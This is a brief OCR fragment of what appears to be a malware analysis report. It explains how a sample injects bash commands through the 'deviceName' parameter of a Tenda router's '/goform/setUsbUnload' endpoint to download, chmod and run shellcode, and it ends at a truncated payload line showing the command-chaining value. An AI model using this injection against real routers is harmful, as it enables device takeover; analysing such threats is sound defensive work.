
the vulnerability . The disassembly of this
function shows that the endpoint
‘
/goform/setUsbUnload
’ is hit along with the
parameter ‘
deviceName
’. Further, the
‘
cs:main_tendaPayload
’ is where chaining is used
to append bash commands to the device name.
The command instructs downloading shell code
onto the
/tmp
directory and changing the
execution privilege. The downloaded shell code
is then executed on the vulnerable Tenda
router.
Complete Payload
/goform/setUsbUnload/.js?deviceName=A;cd